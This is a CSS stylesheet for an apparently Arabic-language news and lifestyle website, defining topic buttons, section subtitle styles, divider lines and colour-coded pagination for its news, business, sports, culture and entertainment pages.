.carsinventsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.carsinventsmoretopics a{font-size:13px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carsinventsmoretopics a:hover{background: #7310b0;color:#fff;}

.carsundesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.carsundesmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carsundesmoretopics a:hover{background: #7310b0;color:#fff;}


.carstestsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.carstestsmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carstestsmoretopics a:hover{background: #7310b0;color:#fff;}


.carsalsosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.carsalsosmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carsalsosmoretopics a:hover{background: #7310b0;color:#fff;}


.carspricesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.carspricesmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carspricesmoretopics a:hover{background: #7310b0;color:#fff;}






















/*-----------NOVEMPER PAGE END----------*/
.bgin1{background:#10ACB0;}
.bgin2{background:#999900;}
.bgin3{background:#066dc9;}
.bgin4{background:#FE8503;}
.bgin5{background:#9C0000;}

#threadsleftvilayattu{width:14%;height:auto;float:left;margin:11px 15px 10px 0;}
#threadsleftvilayattu img{width:100%;height:680px;}
#threadsrightvilayattu{width:14%;height:auto;float:right;margin:11px 0 10px 15px;}
#threadsrightvilayattu img{width:100%;height:680px;}
.hometheadsmyrow{width:34%;float:right;margin:10px 0 0px 0;}
.hometheadsmyrows{width:34%;float:right;margin:10px 0 0px 15px;}
.hmpolldesign { width:25%; height:auto; float:left;direction:rtl;}
#zodiackodu{background:#9c0000;float: right;  height:526px; margin:119px 3px 0 12px; width:1px;}
#zodiackodus{background:#9c0000;float: left;  height:526px; margin:119px 3px 0 12px; width:1px;}
#homezodiackodu{background:#1B0C85;float: right;  height:526px; margin:119px 3px 0 12px; width:1px;}
#homezodiackodus{background:#1B0C85;float: left;  height:526px; margin:119px 3px 0 12px; width:1px;}
.polldesignpart { width:100%; height:auto;float:left;}
.cartestsottai{float: left;margin: 0 0 5px;text-align: center;height:191px;width:100%;}

#minereadmoresuri-small {background-color: #ccc;float: left;height: 2750px;margin: 12px 0 0 10px;width: 1px;}
#minereadmoresuri-medium {background-color: #ccc;float: left;height: 3605px;margin: 12px 0 0 10px;width: 1px;}
#minereadmoresuri-large {background-color: #ccc;float: left;height: 5270px;margin: 12px 0 0 10px;width: 1px;}
#minereadmoresuri-exlarge {background-color: #ccc;float: left;height: 6400px;margin: 12px 0 0 10px;width: 1px;}

.testdrive p{width:100%;height:91px;float:left;direction:rtl;overflow:hidden;}

#dreamreadmoresuri-small {background-color: #ccc;float: left;height: 3240px;margin: 12px 0 0 10px;width: 1px;}
#dreamreadmoresuri-medium {background-color: #ccc;float: left;height: 3590px;margin: 12px 0 0 10px;width: 1px;}
#dreamreadmoresuri-large {background-color: #ccc;float: left;height: 4100px;margin: 12px 0 0 10px;width: 1px;}
#dreamreadmoresuri-exlarge {background-color: #ccc;float: left;height: 4370px;margin: 12px 0 0 10px;width: 1px;}

#problemreadmoresuri-small {background-color: #ccc;float: left;height: 3240px;margin: 12px 0 0 10px;width: 1px;}
#problemreadmoresuri-medium {background-color: #ccc;float: left;height: 3590px;margin: 12px 0 0 10px;width: 1px;}
#problemreadmoresuri-large {background-color: #ccc;float: left;height: 4100px;margin: 12px 0 0 10px;width: 1px;}
#problemreadmoresuri-exlarge {background-color: #ccc;float: left;height: 4370px;margin: 12px 0 0 10px;width: 1px;}



.busiboxintrotext {
    direction: rtl;
    float: left;
    height: 157px;
    margin: 1px 0 0;
    overflow: hidden;
}
 .environmentiboxintrotext {direction: rtl; float: left;height: 160px; margin: 1px 0 0; overflow: hidden; }
.newspagethreadbox{background: #1b0c85 none repeat scroll 0 0;border-bottom: 3px solid #fff;float: left;height: 87px;width: 100%;}
.newspagethreadboxs{background: #1b0c85 none repeat scroll 0 0;border-bottom: 3px solid #fff;float:left;height:87px;width: 100%;}
.newspagethreadtext {text-align:center;float: left;width: 68%;direction:rtl;padding: 5px 0 0 5px;}
.newspagethreadimage {float: left;height: 65px;width: 27%; padding: 4px 0 0 8px;}
.newspagethreadtext a {color: #000;font-size: 14px;font-weight:normal;line-height: 26px;}

.businesspagethreadbox{background:#03508c;border-bottom: 8px solid #fff;float: left;height: 90px;width: 100%;}
#insbusinesseconomybigkodukal{background:#03508C;float:left;height:578px;margin:55px 0 0 16px;width:1px}

.resnewsmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:22px;padding:0 50px 0 50px;}
.resnewsmaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.resnewsmaintitle a:hover{color:#0c0;text-decoration:none}

.resbusinessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:30px;padding:0 50px 0 50px;}
.resbusinessmaintitle a{color:#03508C;font-size:16px;font-weight:normal;}.resbusinessmaintitle a:hover{color:#0c0;text-decoration:none}

#minereadmoresuri-horolove {background-color: #ccc;float: left;height: 2670px;margin: 12px 0 0 10px;width: 1px;}



.tholilintrotext{direction:rtl;float:left;line-height:22px;margin: -8px 0 0;text-align: right;height:106px;overflow:hidden;}
.homwnatchthiramright{float:left;margin:0 8px 0 0;overflow:hidden;height:148px;width:66%;}
.homenbewsstropsintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:202px;}
.homebusinsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;padding:0 88px 0 88px;width:auto;}.homebusinsubtitle a{color:#000}

.homebusinessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:25px;padding:0 88px 0 88px;width:auto;}
.homebusinessmaintitle a{color:#03508C;font-size:18px;font-weight:normal;}
.homebusinessmaintitle a:hover{color:#0c0;text-decoration:none}

.homenewsmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:25px;padding:0 88px 0 88px;width:auto;}
.homenewsmaintitle a{color:#9C0000;font-size:18px;font-weight:normal;}
.homenewsmaintitle a:hover{color:#0c0;text-decoration:none}




.btnbtn-default{font-weight:normal;}
.church{width:50%;height:22px;padding:5px;    border: 1px solid #999;   box-shadow: 0 0 2px #ccc;}
.lodmordata{width:180px;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;padding:8px 16px 8px 16px;text-align:center;margin:12px 0 0 0;background: #03508C;
background: -moz-radial-gradient(center, ellipse cover,  #8380BC 0%, #03508C 44%, #03508C 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #8380BC 0%,#03508C 44%,#03508C 100%); 
background: radial-gradient(ellipse at center,  #8380BC 0%,#03508C 44%,#03508C 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8380BC', endColorstr='#03508C',GradientType=1 );  }

.searchareabu{width:auto;margin:0;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;padding:8px 16px 8px 16px;text-align:center;background: #03508C;
background: -moz-radial-gradient(center, ellipse cover,  #8380BC 0%, #03508C 44%, #03508C 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #8380BC 0%,#03508C 44%,#03508C 100%); 
background: radial-gradient(ellipse at center,  #8380BC 0%,#03508C 44%,#03508C 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8380BC', endColorstr='#03508C',GradientType=1 );  }


#wohsnewpad{float: left;margin: 2px 0 20px 0;text-align: center;width: 100%;}
.wohsminepagination{width:100%;float:left;text-align:center;border-top:5px solid #d61e98;direction:rtl;}

.frontdesigner{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:-2px 0 0px 0;direction:ltr;color:#D61E98;font-size:14px;font-weight:normal;line-height:21px;float:left;width:100%;}
.frontdesigner a{color:#d61e98;font-size:20px;font-weight:normal;}.frontdesigner a:hover{color:#0c0;text-decoration:none}

.frontdesignertitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 5px 0;direction:rtl;color:#D61E98;font-size:14px;font-weight:normal;line-height:21px;float:left;width:100%;}
.frontdesignertitle a{color:#333;font-size:16px;font-weight:normal;}.frontdesignertitle a:hover{color:#0c0;text-decoration:none}


.cauthorboy h5{color:#3931b9;font-size:12px;line-height:13px;text-align:right; padding:0 0 8px 0;font-weight:normal;}
.mukapulital{width:50%;float:left;height:146px;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:21px;}
.autho{font-weight:normal;}


















/*--------------DECEMBER PAGE START-------------*/
.homemhoroleft{width:16%;float:left;height:auto;margin: 32px 12px 0 0;}
.homemhoroleft img{width:100%;height:660px;}
.homemhororight{width:23%;float:left;height:auto;margin: 0 11px 0 0;}

.senisublevartintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:198px;}
.arabicbookboxintrotext{margin:2px 0 0 0;float:left;direction:rtl;overflow:hidden;height:108px;}
#ceserutlucalsoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:5px 0 6px 0;}
.businessdrfs{width:100%;float:left;padding:10px 0 8px 0;}
.businessdrfs img{width:100%;height:126px;}
.revol p{width:100%;height:88px;overflow:hidden;direction:rtl;}
.revols p{width:100%;height:200px;overflow:hidden;direction:rtl;}
.travelcauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 7px 0;font-weight:normal;}
.ooruscitiestext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:150px;}

.citiestext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:129px;}
#nfinalalsoboxes{width:100%;float:left;margin:0;}

.homepageslidersubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homepageslidersubtitle a{color:#000}


.homesportsecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homesportsecsubtitle a{color:#000}


.homenatchathrasecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homenatchathrasecsubtitle a{color:#000}

.homevideosecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:-6px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homevideosecsubtitle a{color:#000}



.homebusinesssecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homebusinesssecsubtitle a{color:#000}


.homehealthsecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homehealthsecsubtitle a{color:#000}


.homefashionsecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homefashionsecsubtitle a{color:#000}

.homecarsecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homecarsecsubtitle a{color:#000}

.hometravelsecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.hometravelsecsubtitle a{color:#000}

.homecartoonsecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homecartoonsecsubtitle a{color:#000}


.carsautopagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.carsautopagesubtitle a{color:#000}

.culturepagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.culturepagesubtitle a{color:#000}


.businesspagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.businesspagesubtitle a{color:#000}

.entertainmentpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.entertainmentpagesubtitle a{color:#000}


.fancybusinesspagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:-5px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.fancybusinesspagesubtitle a{color:#000}

.fancyentertainmentpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:-5px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.fancyentertainmentpagesubtitle a{color:#000}



.fashionpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.fashionpagesubtitle a{color:#000}

.healthpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.healthpagesubtitle a{color:#000}

.travelpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.travelpagesubtitle a{color:#000}

.decorpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.decorpagesubtitle a{color:#000}

.newspagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.newspagesubtitle a{color:#000}

.mediapagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.mediapagesubtitle a{color:#000}

.educationpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.educationpagesubtitle a{color:#000}

.womenpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.womenpagesubtitle a{color:#000}

.sciencepagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.sciencepagesubtitle a{color:#000}

.environmentpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.environmentpagesubtitle a{color:#000}

.autopagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.autopagesubtitle a{color:#000}


.komepageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #1B0C85;direction:rtl;}
.komepagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.komepagination>li{display:inline;float:right;}
.komepagination>li>a,.komepagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#1B0C85;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.komepagination>li:first-child>a,.komepagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.komepagination>li:last-child>a,.komepagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.komepagination>li>a:focus,.komepagination>li>a:hover,.komepagination>li>span:focus,.komepagination>li>span:hover{z-index:2;color:#1B0C85;background-color:#eee;border-color:#ddd}
.komepagination>.active>a,.komepagination>.active>a:focus,.komepagination>.active>a:hover,.komepagination>.active>span,.komepagination>.active>span:focus,.komepagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#1B0C85;border-color:#1B0C85}
.komepagination>.disabled>a,.komepagination>.disabled>a:focus,.komepagination>.disabled>a:hover,.komepagination>.disabled>span,.komepagination>.disabled>span:focus,.komepagination>.disabled>span:hover{color:#1B0C85;cursor:not-allowed;background-color:#fff;border-color:#ddd}.komepagination-lg>li>a,.komepagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.komepagination-lg>li:first-child>a,.komepagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.komepagination-lg>li:last-child>a,.komepagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.komepagination-sm>li>a,.komepagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.komepagination-sm>li:first-child>a,.komepagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.komepagination-sm>li:last-child>a,.komepagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}





.breakpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #f2012e;direction:rtl;}
.breakpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.breakpagination>li{display:inline;float:right;}
.breakpagination>li>a,.breakpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#f2012e;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.breakpagination>li:first-child>a,.breakpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.breakpagination>li:last-child>a,.breakpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.breakpagination>li>a:focus,.breakpagination>li>a:hover,.breakpagination>li>span:focus,.breakpagination>li>span:hover{z-index:2;color:#f2012e;background-color:#eee;border-color:#ddd}
.breakpagination>.active>a,.breakpagination>.active>a:focus,.breakpagination>.active>a:hover,.breakpagination>.active>span,.breakpagination>.active>span:focus,.breakpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#f2012e;border-color:#f2012e}
.breakpagination>.disabled>a,.breakpagination>.disabled>a:focus,.breakpagination>.disabled>a:hover,.breakpagination>.disabled>span,.breakpagination>.disabled>span:focus,.breakpagination>.disabled>span:hover{color:#f2012e;cursor:not-allowed;background-color:#fff;border-color:#ddd}.breakpagination-lg>li>a,.breakpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.breakpagination-lg>li:first-child>a,.breakpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.breakpagination-lg>li:last-child>a,.breakpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.breakpagination-sm>li>a,.breakpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.breakpagination-sm>li:first-child>a,.breakpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.breakpagination-sm>li:last-child>a,.breakpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.sportpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #40a501;direction:rtl;}
.sportpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.sportpagination>li{display:inline;float:right;}
.sportpagination>li>a,.sportpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#40a501;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.sportpagination>li:first-child>a,.sportpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.sportpagination>li:last-child>a,.sportpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.sportpagination>li>a:focus,.sportpagination>li>a:hover,.sportpagination>li>span:focus,.sportpagination>li>span:hover{z-index:2;color:#40a501;background-color:#eee;border-color:#ddd}
.sportpagination>.active>a,.sportpagination>.active>a:focus,.sportpagination>.active>a:hover,.sportpagination>.active>span,.sportpagination>.active>span:focus,.sportpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#40a501;border-color:#40a501}
.sportpagination>.disabled>a,.sportpagination>.disabled>a:focus,.sportpagination>.disabled>a:hover,.sportpagination>.disabled>span,.sportpagination>.disabled>span:focus,.sportpagination>.disabled>span:hover{color:#40a501;cursor:not-allowed;background-color:#fff;border-color:#ddd}.sportpagination-lg>li>a,.sportpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.sportpagination-lg>li:first-child>a,.sportpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.sportpagination-lg>li:last-child>a,.sportpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.sportpagination-sm>li>a,.sportpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.sportpagination-sm>li:first-child>a,.sportpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.sportpagination-sm>li:last-child>a,.sportpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}



.culturepageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #339967;direction:rtl;}
.culturepagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.culturepagination>li{display:inline;float:right;}
.culturepagination>li>a,.culturepagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#339967;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.culturepagination>li:first-child>a,.culturepagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.culturepagination>li:last-child>a,.culturepagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.culturepagination>li>a:focus,.culturepagination>li>a:hover,.culturepagination>li>span:focus,.culturepagination>li>span:hover{z-index:2;color:#339967;background-color:#eee;border-color:#ddd}
.culturepagination>.active>a,.culturepagination>.active>a:focus,.culturepagination>.active>a:hover,.culturepagination>.active>span,.culturepagination>.active>span:focus,.culturepagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#339967;border-color:#339967}
.culturepagination>.disabled>a,.culturepagination>.disabled>a:focus,.culturepagination>.disabled>a:hover,.culturepagination>.disabled>span,.culturepagination>.disabled>span:focus,.culturepagination>.disabled>span:hover{color:#D61E98;cursor:not-allowed;background-color:#fff;border-color:#ddd}.culturepagination-lg>li>a,.culturepagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.culturepagination-lg>li:first-child>a,.culturepagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.culturepagination-lg>li:last-child>a,.culturepagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.culturepagination-sm>li>a,.culturepagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.culturepagination-sm>li:first-child>a,.culturepagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.culturepagination-sm>li:last-child>a,.culturepagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.businesspageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #03508C;direction:rtl;}
.businesspagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.businesspagination>li{display:inline;float:right;}
.businesspagination>li>a,.businesspagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#03508C;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.businesspagination>li:first-child>a,.businesspagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.businesspagination>li:last-child>a,.businesspagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.businesspagination>li>a:focus,.businesspagination>li>a:hover,.businesspagination>li>span:focus,.businesspagination>li>span:hover{z-index:2;color:#03508C;background-color:#eee;border-color:#ddd}
.businesspagination>.active>a,.businesspagination>.active>a:focus,.businesspagination>.active>a:hover,.businesspagination>.active>span,.businesspagination>.active>span:focus,.businesspagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#03508C;border-color:#03508C}
.businesspagination>.disabled>a,.businesspagination>.disabled>a:focus,.businesspagination>.disabled>a:hover,.businesspagination>.disabled>span,.businesspagination>.disabled>span:focus,.businesspagination>.disabled>span:hover{color:#D61E98;cursor:not-allowed;background-color:#fff;border-color:#ddd}.businesspagination-lg>li>a,.businesspagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.businesspagination-lg>li:first-child>a,.businesspagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.businesspagination-lg>li:last-child>a,.businesspagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.businesspagination-sm>li>a,.businesspagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.businesspagination-sm>li:first-child>a,.businesspagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.businesspagination-sm>li:last-child>a,.businesspagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.entertainmentpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #81007f;direction:rtl;}
.entertainmentpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.entertainmentpagination>li{display:inline;float:right;}
.entertainmentpagination>li>a,.entertainmentpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#81007f;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.entertainmentpagination>li:first-child>a,.entertainmentpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.entertainmentpagination>li:last-child>a,.entertainmentpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.entertainmentpagination>li>a:focus,.entertainmentpagination>li>a:hover,.entertainmentpagination>li>span:focus,.entertainmentpagination>li>span:hover{z-index:2;color:#81007f;background-color:#eee;border-color:#ddd}
.entertainmentpagination>.active>a,.entertainmentpagination>.active>a:focus,.entertainmentpagination>.active>a:hover,.entertainmentpagination>.active>span,.entertainmentpagination>.active>span:focus,.entertainmentpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#81007f;border-color:#81007f}
.entertainmentpagination>.disabled>a,.entertainmentpagination>.disabled>a:focus,.entertainmentpagination>.disabled>a:hover,.entertainmentpagination>.disabled>span,.entertainmentpagination>.disabled>span:focus,.entertainmentpagination>.disabled>span:hover{color:#D61E98;cursor:not-allowed;background-color:#fff;border-color:#ddd}.entertainmentpagination-lg>li>a,.entertainmentpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.entertainmentpagination-lg>li:first-child>a,.entertainmentpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.entertainmentpagination-lg>li:last-child>a,.entertainmentpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.entertainmentpagination-sm>li>a,.entertainmentpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.entertainmentpagination-sm>li:first-child>a,.entertainmentpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.entertainmentpagination-sm>li:last-child>a,.entertainmentpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

